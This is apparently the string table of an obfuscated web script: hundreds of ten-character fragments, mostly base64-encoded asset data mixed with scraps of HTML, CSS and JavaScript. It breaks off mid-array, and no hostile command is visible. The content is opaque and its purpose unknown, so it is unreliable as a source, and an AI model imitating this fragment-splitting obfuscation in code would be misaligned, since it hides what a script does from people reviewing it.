"uQScZLRgqg", "a1TyrMzscv", "U1NB1TGfWX", "blic.funli", "b7j0SCEkCb", "9GCePd4jdi", "Da4LZnmWO+", "Y2aewz1yXB", "lwNYEwcoKZ", "8lz0GUJLRh", "MRvtdwtzEx", "jwiqb4l59s", "gRYHL7DzOD", "ZmLu1XjJhj", "XWFfnCpTP2", "C3ok/10JnQ", "VJ3LM5o0NS", "noQAA8IHgQ", "aZYf70f/w1", "/mE8QbP+qO", "evehtwFM8p", "qm0sPbbUp7", "YWHnhGhG3N", "iXvhgcS9+t", "E1K7NXb4ns", "T83GG5B5Iw", "l5yU9wT93L", "MGe4JLJApL", "ydxT3feHdr", "mk7gGZCI4k", "HafbjPoeBn", "bjXGqzBq2/", "gP/y9ftX/k", "D2Az/F50AA", "ACweeKeuBc", "DxP30pviXn", "H5qd/Mfg3+", "dzaY6P4GkZ", "3Av+OMW9Jy", "WmcUU7f7bp", "bh39eLlO8W", "CSyQKS3jce", "k+LSXZhwg5", "e///iq4/wF", "Txfbtk2Mwc", "9cco4Oy86C", "vnOFuLcQ+Q", "ADDkNPKJe6", "bXUajeSDyr", "EAIANEPfWC", "ey5XRzXbiX", "ZmykBIdtvK", "frZJnaVMUc", "TiJfLdfmiL", "BqV20sk0Gb", "hNpTNtW0cj", "4vjkO/yVPi", "mQlvXesFvt", "PxmXkI+75n", "CY0k5qTlQz", "VdnXgpzbxk", "0Xy2NyPTlS", "m1CWcqcxqe", "mx2Sm4VPdQ", "A0I6vIh9xj", "sf/MAAA8/m", "Zwq07I23XF", "8qe8bwIAAE", "bjSmHuVxTp", "2xT3AACAXq", "YlSPOZ6aEt", "7LTuKeMrPs", "pAyJfH5BP/", "SZ3F4EG5Qx", "2eQxTX1c1e", "cS2+Ke7W9z", "rgq6Ui1n4l", "transition", "c-button:h", "YmwKz2rySm", "JPZzEPYtzd", "o3bSuzfn28", "3mKf1UHH5Q", "YZ3XQcfmDa", "FOIfP+FvbT", "Y4c7+ih07W", "LrHrtB3qHm", "LbmLmvWjuq", "yMuPfyt4p8", "3RmaRNzzOY", "     <div ", "Zdq3neGe1m", "7i1EPgCA/b", "+mfTZx+i6P", "TuEfcq0Hc8", "601sEkzvdC", "C9SjRFkwAS", "JGZ8Mc8/Nx", "ZZhJl4xa5h", "H+HQ3AUzKn", "lMcNNVJ3LM", "99z/sp3YGn", "1q97G3Ivva", "55to8KcaM6", "QsPQteFLjM", "0LzxxsTPwW", "fFI1rL0Vmf", "06KewAAwO1", "teTwjmhH3i", "qrGPichN9F", "vzuLdEJM2d", "287aAIiYcn", "c0ZoaQBXMd", "H76R3/o7/F", "vwy8uALTiJ", "NTP1cODj34", "json", "zmzR4bexP7", "5HYeyuYlnH", "bMbl9CDYoY", "BpaxW", "muJfbFPdar", "zEveAM4l51", "/1fTTeY+wM", "Noa4Gc7EHa", "Gfln+gEACg", "fZo7Zn4iGd", "MZ/udJM4w6", "iJZaIK3M1N", "2GBwmZn169", "hifKTel5ge", "lNsW9liujm", "yTj2B6H/1c", "NuzUeATug7", "zE1LVrJ1Kd", "5v5Ps3ZeCY", "DuFcdknIS9", "8vbe3neYa3", "WZ8ckw99xM", "NewKe7tblP", "vcWIh8AALD", "8jAADsnrgn", "Ffjuel1vYp", "ewz1yXBC1z", "en2+BaxMTc", "nGv4ar4Zh9", "wY/zWv8P7H", "+c6ydty6z7", "5S3S9yLHpa", "fvE4/dvC2g", "6P4kw914r9", "Ozv14/9HPX", "010w+5kSBz", "OyYzDZ/qFj", "m/mYIlscw9", "IWubUsplOG", "Dz6BLHdJEL", "o8E5hIY9q2", "aM6xGpkR1x", " (var(--tr", "wQxMr", "7R+Cbuk6WS", "DUtkluAE2Y", "/ 4\n    );", "2FfMlhJ2At", "zccZknsgCX", "QyzKRLRi1z", "kq1Lme6C2c", "riXWRb31t0", "mvo9ZnkEys", "8EHgzRwAAK", "eMeiPuVZx1", "am1+evmn/w", "feOJiZ+C3u", "iHtuiHsAAH", "      disp", "y4fOpL3JCm", "nrgXIe6Je6", "zD3MPbHDei", "Fw9/AEATcU", "kwtgPy6Czq", "3d6YG4R9wb", "lJ3FPmVl2h", "9PfZETysTk", "DtjrTX5g3B", "RDB9XPuxBr", "t9CHUmM/m8", "uKfMLDvDqx", "AANClHPnEP", "W+cKlOrRYp", "LZXQ4ROgut", "C5EMIIbRbv", "f88h3yZo+x", "05LM4Y75yp", "m8YFT/5Lvn", "6a1O4p7NGR", "eQj7vmcxL3", "auto;\n    ", "O4FxlpdcYh", "sJupkmT6s+", "L5GPuLfFSd", "bM7ZVDMr96", "3pjj2ZRprG", "T3KtvdlxYZ", "intVJ3NvnJ", "kg2DwzfmEe", "VbRoz8Vstd", "3pzJ9c/ydL", "oTuH12aTfV", "mlDw5Q6qNl", "udF4p7Vy9e", "9/gWF+hTif", "+QDAADW4Sv", "K12fpYdMeZ", "2cAANgfcU/", "UKi0aN6iTf", "frz/6GeuiF", "kHvpdX2xNg", "active", "OlkmXy+KdL", "udxD2bMzok", "AAx+ZADwAA", "g2O79/gIAA", "9xzJ16WTv2", "z8AANBJ3BP", "jvZjqntlVK", "5Wx4qx5ziN", "xbiHwAAMfi", "jMvRIzPhnm", "EzaG+42SLm", "aH+JmOIl7t", "iwqBpHFPrU", "d/uhLX6ii0", "uJeZKTVGYe", "p61+Wcec7u", "g2DaC+aGvg", "2JTVpvFMjd", "WJjRuhGwtz", "e7lRenu0k7", "2wn7oUXxT0", "fVElWw/RLf", "DprFM3SPS1", "cU93WiYQ9y", "MQO+sQz7+V", "RPvn0XETnK", "pkR1x+mtyH", "ACgw4coAAA", "EXbTUeZR9F", "diggbxzPNv", "eud8VSn//l", "Cozd1k2xtn", "JTLAqR5zPT", "37ZKBk41Ma", "ZeaG4d/Xik", "fQyS66tr+I", "IsQ98S9xJS", "wsz09thIAs", "Nca++OU7cA", "3Pinm8gcc/", "rk0e6rvkEn", "kI+75fLrzf", "cPnewiLGVx", "RpFtsq7p/7", "SBwtwbnnvy", "Tpr4Yew6TG", "yburXUS93R", "c8cLzkVxnh", "gw741TZWq1", "uJ02VtYnJh", "1U3I2YnkWP", "aHpCYQ95Im", "572W9H0r08", "cyovz3YOzj", "5UAKAIHFP3", "p5gAKAFYh7", "cyTkuy4ONO", "Qc7FJoLQw9", "1TbMo09mNu", "XPLZeJSAJ1", "m+5gReCYwk", "DD3Xiv3XO3", "MNLQxY1vFo", "G3kY+4Z3FG", "6MA1t9xY62", "zv+I1fPelV", "qD169Pktm9", "2fzQPX2eFy", "8Q9gAr8ogP", "XZDJ1qaS0m", "TGOFWmcQce", "NDnFi8BhNC", "ny+ryDafYF", "b1tinu1zT7", "4z9yt66GSN", "wPciOQ75vM", "getMinutes", "eztTXvc18n", "sdwZ+66yf5", "vt3R0+7r3w", "pvFWnEO+M5", "x3vxv8KFTc", "h95MmaW3+u", "+iKfuLf2pr", "ACv8OEIAAA", "zs+6d3o54Z", "iOS", "yTNfZFLRxq", "+ZADwAAMMm", "WzsoWHyIYR", "8NI4VWbs9S", "JDHUpMf/01", "mfZtZ7intW", "ibmXo2XbGh", "8hhNAXDD6E", "AABwXl4IAQ", "EvZHNjgvFv", "Ioh6SKlMnX", "D3xL0IcU/c", "xLzEl7nVvt", "3i2RCVbliP", "5iYe3Um5t4", "lH3AsvinsA", "XMCJ0s8/4W", "iE6zKEeczU", "vuAni3hYnc", "98xL1ZTuKe", "3IsQ9cS8xJ", "NNO7AS+NUm", "p+EzSyTLP4", "vcU+q4OOyx", "OaDNR4l712", ".36 228.05", "gt0I7QX05E", "482jSLbRX3", "vXhwQ96Zvi", "ol06m73h6M", "sfwoYUoWCJ", "TosO4l7ysy", "kDcALinrgX", "y6z7bCmOvy", "TFGe8IlxiY", "bIxTZdaw5Y", "AA7sD1yCfu", "8kCIdNf7hX", "4h0pq1Wqdf", "/foDwhxM1w", "ZYKsdwZ+66", "0kLoUztyPf", "96uFTJtbHp", "3FTLx/FhE7", "vhzQEA4JPw", "xj2eziU6W6", "00ScweyMlN", "pbMG0F8xC3", "PpsEvFgCkC", "VeIe76BxL1", "5+hh6QFU5e", "u1ckyuV4kq", "DHcd6O7nOV", "nTX+4V+O56", "vjEbi0/spS", "nvEzeI3dQ7", " }\n   .ale", "yzqme3EC0/", "c3RYdhL3lJ", "3dKfP53MS9", "TORKa+/mnm", "BM88h3xkRI", "1a8LvX5d0J", "W7uQk7hU3Q", "JRi/mNjbVv", "DcV5t7w3JN", "rkfbpj1Jvz", "3eniLn7VQV", "Jy4BwDATjm", "5k2tzwmJ0O", "mLiX3hT3an", "znLgHAMC+O", "dSbm3j4m5p", "7q11Evd0Zx", "UzHA5B3fLh", "wKm+2xKNeY", "a2T9w3duOF", "6XOgAAA/kZ", "b7eTuFfcBH", "jqU7/89cG5", "4HEPd3p8/m", "GLBsIZaUef", "xtN0WtU54P", "ufTQVpviXn", "KeuJeYEve6", "INLVlSQg+m", "yVqW3upMf3", "Y6rRNca/ly", "N3Cw32GZoo", "lTl6ocHOB0", 'ns:xlink="', "nShzEzCuAi", "HZ9qepmZ6b", "t6BzwTXBTK", "ONnIhEYSc9", "H1IZUGPthG", "wJfXc+IXZ3", "7A88gn7vXc", "0c124l6auA", "WAAAAOjWHf", "lIJhSbap18", "MS93SnZQJx", "+B0Tc5ViKf", "Ty7Ey4Ywbq", "gMMeZ+xU9d", "82MT4a552Z", "FmHuYe45UJ", "SdyzLd7C6f", "7TIt8Us7Ad", "Il74l6EuPf", "arbNGbit1r", "AEAxD1xL0X", "mxtjA", "Xj37HUXNod", "uLeC//6nd8", "PIR9zzDiXu", "NjNMzsmMw2", "C2F3Fso7pX", "7NvV55S1yY", "ntentUnits", "u1/UmNgmmd", "S04E08e9tr", "hlFPmIe7bF", "zvDCHvFTTR", "AIAQMxJ5BP", "JmJhjZmbKs", 'iv class="', "fsWIoh6SKl", "Vydxz2Mm7q", "OrYr9BHfOl", "//lrg3MPfc", "TzfcwIPBOY", "nsU6WCZ9Pf", "uiUuFfabD9", "uR/vP/qZK+", "My9Gi/Z0Mb", "lrt346WaZ9", "2vn79Ngm7r", "9Mdp17I+Gd", "eqFjHCTtDY", "uSd+0cQt9H", "JbnekvzHmn", "bLdJzOsRGw", "kjoTmfr6p5", "g>\n       ", "d16JewuRDw", "EOpMZvK5Zm", "CHMPc8+Bwt", "VZ/ratO5xn", "uU7RN4a092", "5tqvoyoofI", "h1Yh7Pidxz", "70LQzHl5fT", "/jVo0QggZx", "x/nhknN0WH", "2F5HOJkzd8", "03WAGeAyZd", "/Lvf4tqEw2", "EAOPjgBAAD", "y5xmDHRLox", "CAgxD3xL2I", "dfFACAvfPZ", "iXzEvcDLxD", "2/eJx27eFl", "75nMS98EDi", "AAAclZcdAA", "OJ25dver/I", "NsW9liujm+", "S9N3AMA1uD", "0AAICVLUc+", "CzvdMeqNuF", "KluoRNiUr1", "zkbgH8DC4Y", "c7hXwrQXzB", "4pM8vO8GrE", "G3Ivva4v1q", "Gcd4h4AwEe", "P31t4U9+qb", "KZuBRAp66D", "mwKz2rySmV", "XPcO9p9gM+", "h7ol7V69q3", "XujU+JeabP", "SYmH0I+sZg", "NeKez0ncs1", "AyZdWNCDUr", "nhmhk2Xe38", "gLMcagEAgF", "Ke7lNsW9li", "0G3NP1e89z", "YQQ+p54OSK", "JewhnwrFZp", "e5V2Qz4xh5", "p68KYmedwj", "f/Jp/4NeJ2", "DfM3xb3o5p", "zGv9MsU8vQ", "lcKUxCa8de", "KjP2epBuqS", "3OOMQ9s5G4", "o2Je8lFcQ8", "qb4p64N3jD", "wFc+5+tkmb", "90/Yao6vUc", "N31T3Ctsin", "4r99xlebDB", "5A/bYC15Vn", "3rqb4l59c5", "nOI3EmM5vH", "U5dKug5IOv", "iếp tục lấ", "XkYAoBO4p6", "csS5himbeV", "PsbgZ8D7df", "rayscale(2", "F7SErk6jKU", "rGYOtFdkZE", "p4/HMtVs/n", "E/03ePVOuU", "HDDQAAAFrx", "wDAABGOWgD", "JTXCmebdEJ", "8Tc06eexHw", "1ODjdepoQ0", "mOdyTXbwFU", "1VaI2PCFsi", "v7JTyIlQdw", "0p1JkKZdHx", "CsPyQAAYeK", "Znk6Wqa+rC", "8fFHPTNCJ8", "EqXvsCn03m", "tHyEowdzvw", "M6HxSzaYap", "llZ3g14p7P", "BxYAAKaoRT", "EIWYS5h7ln", "PPzcTcq/GS", "ce3GX+OYwc", "Yz3NNa/nDv", "t9N3Itvint", "wACHfwAAgB", "aWfE6WeYyk", "xD1xL0LcE/", "h7bibmXp2Z", "tsgW4V9GKa", "Hjfb6SZkgV", "tgus+mVGMe", "MK8N06VqdW", "uTK1I3LM6i", "0INpaLu30M", "EzzwJn7FT1", "vzkw0tDAx9", "F6fK1M+bpj", "STpZ5DvdkF", "AEAgJvzMvK", "6cO6b1oZU9", "EeX8L++m8R", "/rvMbZ/zhB", "JefbPlgsgH", "3FPmVl2hlc", "lf8s1grw3z", "gU7sCtfbe9", "FQKhOu4tZv", "H0KdyUw+L2", "+aKTe3GlcK", "8Cto54UzZ7", "6fK1GqRYpy", "XObzT8hdkl", "SEPe8zpvJx", "05zEvciI63", "tG5hjnr/ke", "getTime", "3hqLiTuGeE", "0II9YuNF6F", "J8kJzGHOAE", "SmuFff7Liw", "ljqCWQ9lSO", "j7/hZkQ8AA", "ab7SbSCTOm", "5q+YO43NBO", "nFv5qa4V9t", "KkLyafUzoi", "gAAFDmhQIA", "WJzQZtE+be", "ug8usQxXeR", "YOXFeHywFB", "Z7s4i2Y2nA", "Q++47t/w1f", "86QaWEUKmz", "yStSy91Zn+", "AbI+6JexEb", "cursor: no", "OtganWpT2D", "\n        <", "1/dcGsZt6B", "RdW2xT3xL3", "ZjaXinVmQh", "p3FypnXgkE", "XfgTR/nDBz", "PlgKCLljqP", "Ym5h7mnthh", "DvYwZ8Y79t", "S0myRnHiKG", "ion-left);", "UjcAwCAd3y", "APiw/Fvku7", "7mPXr471y9", "3qPnCTTfPE", "eW+cKlOrS8", "wn7+F38Bf/", "xnNPNRafMz", "yc+M/aJ5G0", "4dwttyb2J9", "BubN2tsrJX", "KNm/O2Fih3", "ZO4p7uvDu0", "KHhAbjMzHR", "2VyvUhSZyJ", "gyEZLetzOP", "DvnO491q+Y", "e7lNsW9yjO", "ngt1qZ2MNZ", "Q6OEqY5NtU", "6kgnFplon3", "RD4A4E7gA6", "T2ifvGbmjJ", "nUT3bW5JMO", "Lq2Rm/fJx6", "v3JFX2rdOK", "DghZhpNclk", "V9jovrLYp7", "zFGrXLmt/z", "a/PpjhVJua", "2uaZQyEbLd", "ZdceVNof/7", "01jD/5J//c", "yr791n1Xd4", "SyfTdzy9GL", "bPPNav0wxT", "dVktUw/ZKf", "Nodj2l1z6r", "8T+QCAffMw", "8eB4t5G4Uj", "30prhX3+y4", "dtM+Abe6xR", "8RO9ULlkwh", "o2453MS9yz", "/ri7UpMKvN", "Xu6M7Uicc/", "7gxPIu75vM", "ElS0rowTS0", "PS13dXbGo3", "1sky4fOpL3", "+ofPUwAA2J", "dLQDj5Yyfn", "ByLT510wsZ", "J+75aFyzCl", "tF1WQu03BB", "GpCcS9pIm4", "/E3N8MwfIY", "H0y/dPv/a7", "ca/prgPEvf", "SdxT5lZdoZ", "Rp9M3h7gZz", "dRAndL2qpb", "xL3RKKszB3", "Tw1kwenaOT", "NHCY48z9ih", "DKoQEA4Ib1", 'sform="sca', "VpCe8POPd/", "HfGx/HpYTi", "jj1Qka4SVq", "krc695sP0z", "f+ZDvqwYaW", "O+Tbjq9bqD", "CmfuV7yG77", "YzbaHdyHfn", "tNaB62yA9z", "zjr+gEAICb", "zXAPZ+p4Om", "yAcAkOXhCg", "KkyHz/Cobn", "4F3HiuLdMf", " <pattern ", "ce63cc5flw", "00vMzPdV6z", "33vLvmnEwA", "ywk3S2myMU", "IAAHGXI5+4", "uk+vcWLmHV", "Gc081lk2Ba", "RNxT5jYzkn", "cODj34/1HP", "+b5cZmhQai", "6ZoROlnl/C", "7insU6zUnc", "hcMOAAC7ch", "Ma/0yxTy9D", "G64rNAJ8uU", "09iYu6JQbi", "PffwWJWELm", "4v65P52t3l", "dZJEsTFFjd", "KYDOo0sc00", "wEeEN2EAAA", "Je51b7YfJu", "IYRcYjNBy4", "xFxWaiTpbp", "9vp8wrlbPp", "fGKJYxnzHO", "0eHZSdxT5l", "H09B2b6GTX", "T3Ktv1vfmb", "k3MsxTVGwm", "LklNcKZ5t0", "4eyVqW3upM", "KPiF+a9cap", "PfYM/GrTlb", "zH3rEzMvX1", "p7b11++KeY", "2f60iBAZxO", "MacSystemF", "PPPej7LsQN", "k/lmNvQdDM", "pOt3Md/3LP", "1l1rYeuldy", "dzb4iTulSY", "kPZUjuQVfA", "QEA4JPwPvI", "mqd+iSauLJ", "jonLnazQF3", "EeQ2admLLY", "TrzUph7y5i", "imbeVCXWgr", "6pri3j7j3w", "fWCz0y/xTO", "JsrZM/XeZ7", "cy+21b4p7h", "nWDn7fVKgm", "PKi2Dafkn2", "wAADUeogBg", "ac4IJQ3gOq", "6ez+zdgxKx", "9LHEvTdwDA", "d4p7T/r7b/", "MxDU+1Z6GP", "LskBHOLPcz", "/pxaMEEIvJ", "lybuAcD6vP", "a/sLbmLmvW", "7urMOcQ8AY", "+Je92b7YeJ", "dNybT7g3A/", "MKkz6ZEZxT", "wAAuGtPkU/", "U8nrl266eT", "xxOAAAY9hT", "6YKdyBQ3Wy", "OUOqjZZrOp", "AmjG32fwTY", "3WiYQ9yQnc", "k5vWIrz1++", "ECYe5h7FmH", "sU6zUnci4y", "z632sCnu1T", "KZM9yTbd6C", "dj6dfLUzLA", "OAoPNQCclr", "Z7intRnujZ", "999+8Ad/SA", "jn9KDCF6kV", "inuGeUmMgU", "2Enu1nWGew", "ZWam+4o13D", "MPF+ZK5OjP", "OCFmGk1yWT", "1vqz/jWHe9", "jibmfq5cHD", "V5YbVPcE/c", "slHML3LrVT", "/cf/cwVcar", "ex0zcW+sk7", "deGqfKjL0e", "XYqbVJJOpS", "32aO1Z+Ijn", "92Sbt2Bqjw", "bCvUGcKVkg", "AACI6I984p", "S9gc2lh7ba", "K1usU/JWXo", "YAAABY1bPI", "nTz2J+dnNv", "k5qTlQzFBA", "4cPOgAAAGj", "E0Ikw9zD3L", "FkjoTmfr6p", "VeJ8vbZgt0", "lnZWLu7WNi", "+wM+0Fc61O", "/rUmc6YfAg", "6TLE/I1Onc", "5nJ54WNfR8", "exAAAoA3nk", "vdArxD3fQO", "nzqdpuV+5t", "AORafOumEj", "kAAAcgrgn7", "rnQi+9F08M", "oS4J+4lpsS", "FU3s06A5aG", "eg7Wi7bpqP", "WOiEm1Qs+M", "6mGJmixsst", "eMfrXh5IIQ", "gLG9qAAAAm", "xMPeG5558g", "fLhfLWTa3H", "/uQcAwD1xI", "OCt7v2aAAD", "eMZ0Yy4R9z", "M0GngDjDvS", "ECcuCfuRYh", "B9/gWF+hTi", "PIR9wLvEzc", "7kECM/3Klm", "SeJe/FNca+", "wI3QyTF06a", "J/SSjmPqHr", "bt2BqjwbdQ", "JlaXWqmwfX", "SRUpl6o5HY", "PR7QAOAgxD", "7hH36ktvdR", "HiXvpTXGvt", "7nLbm8YxoR", "TG5PPs5vuv", "CiphwfAraO", "wT9yLEPXFv", "ZbFvXU3xb3", "e7tQg7jmcx", "9cWpMv13II", 'ref="data:', "+neuSKeYeS", "sEMCN0skxN", "m7kU3xb2x1", "XnRT3Ou/Ue", "mvvyaJuQNZ", "Key0ncI+55", "NMnN0knXYb", "yOJp5iNjNM", "ZCstsk5vWI", "hhDaIzRehY", "tynutVwZ3W", "wUShzhnuyz", "f8E53o0wtz", "tcyUaPl4gk", "6p8qmG6Zf8", "ding-botto", "5YdxbZt7xc", "j2dEM+Iecc", "1TZ6pjAh7D", "cixD1xb3RK", "6ElS0rowSQ", "O4jglW5Ihz", "npuJuVdnJh", "68NE6VGXs9", "X71UwTyeTb", "2bncI8ArJn", "mx0XintXL1", "kz/c7k0Tk6", "bjPoeBnNPV", "ansparent;", "Qh1JjP5vLC", "HQ5S5n+cq/", "Q5gz3ZJu3Y", "AAPggAAAA+", "fPA01hkhjq", "c+FqAWHkBD", "/uYmHv61JO", "QTNDAYY4z9", "vd9HAADgKe", "v/y1f8AY2O", "EUoawHVMsC", "Xc+IXZ3wex", "X//JP2kfb7", "elPp9nsM9L", "/jM9Fs881q", "oerIdE1K73", "vVMNyP84IO", "v8Uzr/XLFP", "vvAEFc61Ol", "7FiKIekipT", "t81J3Ksvvd", "BVxqszHj3B", "Hovjb7R7OK", "cE1ggU1rG4", "/s7UyJ2hin", "F2SmuBM826", "k7tWX7uQk7", "qmyAcAAPvg", "irMw5xz2wk", "Jmk+T/XeQ7", "JxL2ki7gkT", "zLd7C6f2r7", "zkamvf5r5P", "TonADoNF/H", "zMdEPTJY6c", "X3Cvb/7PDJ", "8+BwtxLM+O", "TD7mRIHMfM", "qGHM/DYvcU", "6EdqL6cgI9", "KRCY0k5qTt", "Z22yWQpcxm", "ftkmk7gGZC", "yHwYatyBl8", "QncS8y0uqM", "gAMArOh85B", "9RIDfRdxPt", "QbiZv27+0X", "cJc2H+/7m4", "nQ7eH//cz7", "mLgXQqevgu", "hT339tELup", "GZx0AQAgDt", "/Wtfhno6pv", "gJUytS4W+b", "ux3ufT3OId", "PdvkI5je5V", "JelLgXJe4B", 'ainer">\n  ', "ZWi1SjLOR6", "zKEeczU9ZM", "04I+jMREMb", "QSqBKm7GyW", "P76OeaZikD", "M3MwoZHEHD", "EvR9yLEvcA", "PNRafMz14g", "EHp18aJDCH", "wXN1hX1xqk", "mcfdCpjusy", "1OcKhNzzzb", "3YOzjjtC09", "svEpQA6dR1", "3cBSQsi0ue", "WSdLubYWlB", "zdjab6vwEk", "/irPv8ztDd", "PuReUMTdtn", "nm+5gReCYw", "d7mVqvktzJ", "KupylTH+5V", "UoprsVPOib", "5cnr021wLW", "C89ckvf/H0", "27dEwLi4Jt", "mSZhpYsKaE", "xE++fRcROc", "p+4BwAAsCp", "ACAvfPZPwC", "w/gHMQ9cS9", "mebdEplgVY", "mOI8JzuiQ1", "d1sJ+6liXs", "MKHhAbjMzH", "htQ3duhsai", "ay: flex;\n", "fjgAAAA+IT", "cjU10DNfJ/", "3J9FZnOiDo", "Sm+JefbPzw", "Mu3bznBPaz", "kycG6pTxeO", "dwr7nv4Bsc", "ynUThzv+I1", "FffzBD3xL2", "vYIQQGi7MP", "oYUoWCJn+c", "MaMbRWDcn8", "HvDc0++wXN", "xr77ZcaG4d", "PMQsZtndkx", "MDBeMADAN4", "2E3QKiDPcG", "MMFFoUxbLl", "P0zcS2+Ke/", "i4J+5FiHub", "UAAAh4E/nE", "ODGG7u/Up/", "tAJZfrkJum", "WDYFrkXO1A", "sNqmuCfuDd", "TiBCQ0PwGV", "e6K+Qexlnv", "wPg9gALADv", 'idth="1784', "Os1J3BuNsj", "NsapMo078G", "A4XDinu4k7", "YlPvTYQnzw", "X99PSt27dG", "Ox6FsbuKZR", "YFc9L2cfOc", "T9sX4mY4pW", "Je8rMsjO8G", "bYp7LVdGN9", "EPAADaeXgG", "cVmok6W6cO", "ELupd8AzwU", "kipTN3xKIz", "d4dWIez4nc", "vybzdrnsb2", "nsUZHZKaQN", "/bDtxb0X/v", "rPl54W9dz8", "uUxcCqDz6B", "WkYHV", "h74l6EuCfu", "DwAeDW9gAA", "G6Zf8zNgvm", "vbjnJ/eyqw", "EUOtwAAwKp", "tXWE0FaxCa", "7Rr0R9yrOu", "4t9z+/j8T+", "5ZxHmHuaeA", "EMIof1iI0Z", "QtwDiMAvNA", "7W5YJ8GI3E", "+u2JTu3E5u", "kGz3Q8SGPa", "qY1/YXnGl3", "MuuXzBN/f9", "QGiXMvdfKP", "zU2pinpR9J", "OdybjnPIFz", "5HQz+DuYex", "DAJR4UAYA4", "Internet E", "9TENT7ZnYQ", "SiCY06X1TN", "wBAA5C3BP3", "uXSPYeproG", "D7mRIHMfMK", "r7gJ4t4WJ3", "mbvzn8H0wA", "5m+ps/lb9r", "8ExgIo1p2y", "8PkePOCWa2", "vtkU/cE/fm", "k2z2f60iBA", "hdYAACAASU", "b4d4M916uk", "Je6VNtsPEv", "aKR78tlhga", "qPHl93sE0+", "mQ/3ZIT/cm", "BtD9cMPNK6", "nTwzUKePxz", "Z6aOf+znIq", "JOlfn4EQ7N", "wAAgEEeqgE", "XR4bzz3VWD", "zcS2+Ke7W9", "v5AABm88AF", "Kkecz0xZM/", "xQgeeX5mNA", "cmMX/2N/xN", "4R9zzQdwzG", "r9BHfOlyxv", "S3aczEb7U0", "AANiGAyMAA", "T3Ctsinu5T", "k3SyzHO4J7", "o7oIZFb8w7", "GPZeuWsHez", "pvfRzzXNUg", "6a5KYO5CVm", "xPsIcc83eL", "vzxxsZe2HL", "PjP9Fs+81i", "nk8m010vmT", "N7NOgOWhgT", "s2wgJKfdya", "7uDv9Q99PE", "Ms5Hpv/8My", "/8eF+kUM0c", "NrjuKe9HNu", "Cpr/cK/Dd9", "979ifT25zl", "ALDAAt+cU/", "vxJn6wonsg", "aO6Nd0vuwt", "lxobh39eLl", "Fvfpmx4VVN", "vd05+iw7CT", "IsQ904Z9xY", "XsiU1+fEsT", "tfjHPKd8TP", "R4bzz3VWDY", "vZewFwRp8q", "A/L9A9Jr39", "Mw0fKpb6IS", "HOZCafFzb2", "BSn20TNP51", "ki3FMfJn3x", "FFDHh+BS0c", "ud3FvIfIBA", "bmnm3yEUzv", "6Jk6VaVmb7", "Xpa4lybuAQ", "9UKI2xqkyj", "39jHvZu69C", "NhvjybdIuk", "OOsQ9AACAX", "fd33oCCuVY", ";\n  }\n\n  .", "QA2ApxT9yL", "sQ9q5O45zE", "7caUwZbGp9", "4p7Vy9evnO", "5l2bGJ8Pcc", "P2BT3cpvi3", "HLgpnnj3eI", "aTYUKxKWjl", "vZARbpLWZm", "NjFzdzdK2n", "0FZ9rd8pic", "XifL22YLdC", "1bRaNnfrls", "jEF/MU0/zu", "CAAAAdqQe+", "rc075G4svy", "W/Movaktcx", "TOhsqmOX8t", "mFaBhiZ9ev", "bXBbM8yx1y", "SzPhkmHtuJ", "On7/LYeO6p", "sj7ol7EeKe", "1L1TXHv4uW", "27lLdmSs5m", "p8rUapFinI", "Nzr868FObe", "dlM0CkgznB", "L3iHs1iHs+", "ok5g5kZaa8", "g08ol7SeIe", "gZxaaKUJMw", "5nH068WpmW", "p7tX2Oi+st", "+ss2bNDbWw", "o+JvJY6HQg", "mdYnLAUopr", "86UbWEYImT", "Y3uVWqua3M", "h99Lr+mJtC", "Jh7aWZ8Msw", "iAAwAAgHZ8", "mWhoYWLu1Z", "4UEzRwmOPM", "lkmXcKyH3p", "ZMn9RE30UF", "9d9lIp1i5r", "wLcaa+cPrU", "HMDiTNs5Ud", "vD6b4lSZmH", "z4BursuOQD", "Uw6PrHEsYx", "8jn7h38itx", "FY2OmOUW/E", "AsvinsAAEE", "DvnO6DraP5", "bU/cK2yKe5", "2MNZeha8KH", "eBubFAGScp", "f4zJhxBCLy", "rEPdSm+Keu", "sW6zQncS8y", "cj/OCDoz0d", "yKfJsrZM/X", "tzcY4VWYNW", "ekJki3FMfJ", "z3OLUtyKcu", "JO5ZnKPDsp", "8VJBCLUKcw", "lgFGZv26ty", "m9vUfy9Slk", "06Y6saWOs+", "pdTNnb5Uoy", "0gCuYzqz/j", "5QGcDpvaxA", "AADOyYsAAA", "wzG4l7APBY", "a5BRQyzRmh", "HamkfpTW2Z", "8N53jf7D/W", "AACL+SbyEf", "Hh2UncU+ZW", "mNAVk5hUbE", "mfL6bIpTZW", "dxL01Nsd+G", "y5l+KU183y", "XsR4p64l5g", "7FOTosO4l7", "H5B0pvl8Fu", "sMZmkTcm+I", "2MGfGNWWw3", "a9HcUyfRfZ", "PYCmbZt24Z", "wrbbYfJO7l", "orgHAHAjHO", "bgAA2FR/5B", "ScdEHkczDx", "2AAAAAt5iX", "umP1MiYOYe", "92Oqaj6YTs", "4yWjCZY5Vz", "6tRdPZ36mG", "4l73Zvth45", "Zfpi4d4nIB", "uXBw7sf7j3", "qzD3hueevE", "y5afu000kx", "nwyzD03E3O", "7vmcxD2LdZ", "z/t53pmhE6", "Ke4nh2qbIB", "MPWyISGoc0", "HpIqUydcej", "HZMPoflikd", "/YJf08GAOy", "3ZeKO5dvfg", "1z8jdSYy9T", "rxD3fQOLeN", "/5KP/A/Zns", "Ke61XBndbC", "fMRuIeACyH", "bIJ+69/HJP", "X3q3cx//Pf", "0cxDxBDT5A", "U2YXIypJlx", "FOnctluUy/", "e5GRVmcc4p", "2p7nRdW2xT", "l1qpsH16Ic", "UApxbX4Scd", "rXpzFGrXLm", "Kd8eXrA75z", "9999;\n    ", "Dvn02ct5+d", "075bIBKtyx", "ZJh7bibmXo", "p79c3iTVM3", "OJ/DvdfyHe", "a2sCJ0TAF0", "ffM/ERyKTG", "93Tk6LDuJe", "Ny0AANjGu8", "ITnGneLZEJ", "+vnz545/7u", "5p3S2SCVTn", "uiyIfAMC2e", "l6XrZJncPg", "Ye/rUk5g/+", "dYOft9UqCa", "FN88Q9xYiH", "+wz3GKbjAc", "w5k+uf5elk", "d/YDS1ZUkI", "mfB2aPBCzL", "wDQbaPnGcT", "P3+fHtvEfW", "ppA3EuaiHv", "hs7dDa1F1c", "OvyP2s5t6D", "87wz2tPWO4", "AADAAb2MfO", "jenfwgGdZt", "7Vl+7kJO4V", "Ji4iOWqWtr", "EKdLNPQkiU", "+MOXkE3uFw", "//M8ndc3gh", "cmnu98pa4M", "I6FwAma8O5", "CxzYAYAAA6", "nuVZ57/jri", "AKAFYh74l6", "STu6c7UisQ", 